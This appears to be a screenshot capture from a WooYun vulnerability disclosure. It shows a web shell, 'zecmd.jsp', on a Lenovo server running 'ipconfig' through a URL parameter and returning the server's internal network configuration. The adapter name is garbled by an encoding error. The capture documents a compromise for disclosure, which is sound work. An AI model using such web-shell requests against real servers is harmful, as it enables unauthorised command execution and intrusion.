 后退 前进 停止 刷新 主页 搜索 收藏夹 历史
地址(D) http://appwiz.lenovo.net/zecmd/zecmd.jsp?comment=ipconfig
Send
Command: ipconfig
Windows IP Configuration
Ethernet adapter ±¾µØÁ¬½Ó 3:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.1.1.73
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.1.254
www.wooyun.org